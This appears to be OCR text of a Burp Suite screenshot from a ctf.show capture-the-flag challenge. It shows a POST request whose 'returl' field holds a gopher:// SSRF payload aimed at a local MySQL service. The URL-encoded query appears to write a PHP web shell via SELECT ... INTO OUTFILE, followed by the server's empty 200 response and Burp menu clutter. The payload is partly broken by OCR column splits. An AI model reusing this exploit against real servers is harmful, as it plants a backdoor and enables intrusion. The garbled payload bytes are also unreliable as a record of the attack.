 Request
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show
3 Content-Length: 797
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+x image/webp,
image/apng,*/*;q=0.8,applicat
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://dd5fdc42-164 tf.show/
8 Accept-Encoding: gzip, deflat
9 Accept-Language: zh-CN,zh;q=0
20 Priority: u=0, i
21 Connection: close
22
23 u=123&returl=
gopher://127.0.0.1:3306/_%a3% 00%00%00%00
%00%00%00%00%00%00%00%00%00%0 f%74%00%00%
6d%79%73%71%6c%5f%6e%61%74%69 %66%03%5f%6
f%73%05%4c%69%6e%75%78%0c%5f% 6c%69%62%6d
%79%73%71%6c%04%5f%70%69%64%0 e%74%5f%76%
65%72%73%69%6f%6e%06%35%2e%37 %6d%06%78%3
8%36%5f%36%34%0c%70%72%6f%67% 71%6c%4d%00
%00%00%03%73%65%6c%65%63%74%2 8%24%5f%50%
4f%53%54%5b%22%70%61%73%73%22 %6f%75%74%6
6%69%6c%65%20%22%2f%76%61%72% 73%73%2e%70
%68%70%22%01%00%00%00%01
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 11 May 2024 07:13:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Serve
r,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14
Search...
0 matches